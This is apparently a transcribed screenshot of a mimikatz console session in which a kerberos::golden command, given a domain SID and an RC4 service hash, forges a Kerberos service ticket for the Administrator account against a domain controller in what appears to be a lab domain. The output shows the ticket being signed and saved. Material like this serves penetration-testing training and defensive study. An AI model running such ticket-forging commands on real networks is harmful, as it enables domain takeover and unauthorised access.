 Select mimikatz 2.2.0 x86 (oe.eo)
PS C:\Users\public> ./mimikatz
  .#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:cyber.local /sid:S-1-5-21-383758568-3052187129-411058673 /rc4:db591fa34e4b4f55ef6bee
683417ae83 /user:Administrator /service:cifs /target:dc01.cyber.local
User      : Administrator
Domain    : cyber.local (CYBER)
SID       : S-1-5-21-383758568-3052187129-411058673
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: db591fa34e4b4f55ef6bee683417ae83 - rc4_hmac_nt
Service   : cifs
Target    : dc01.cyber.local
Lifetime  : 7/30/2022 3:45:00 PM ; 7/27/2032 3:45:00 PM ; 7/27/2032 3:45:00 PM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _